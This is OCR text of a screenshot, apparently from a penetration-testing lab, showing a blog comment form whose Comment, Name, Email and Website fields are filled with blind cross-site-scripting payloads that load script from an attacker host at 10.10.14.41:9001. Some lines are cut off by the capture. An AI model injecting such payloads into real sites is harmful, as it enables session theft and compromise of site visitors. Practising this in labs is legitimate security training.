 Welcome to Security Blog – Security Blog — Mozilla Firefox
Welcome to Security Blog –
10.129.43.173/assessment/index.php/2021/06/11/welcome-to-security-blog/?unapproved=8&moderation-hash=bf872c2
S
8
Leave a comment
Your email address will not be published. Required fields are marked *
Comment
'><script src=http://10.10.14.41:9001/CommentField></script>
Name *
Email *
0.10.14.41:9001/NameField></s
0.10.14.41:9001/EmailField></s
Website
'><script src=http://10.10.14.41:9001/WebsiteField></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment